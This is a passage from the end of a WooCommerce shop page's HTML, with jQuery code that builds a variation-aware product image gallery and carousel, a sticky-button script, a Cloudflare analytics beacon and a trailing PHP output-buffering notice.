galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />
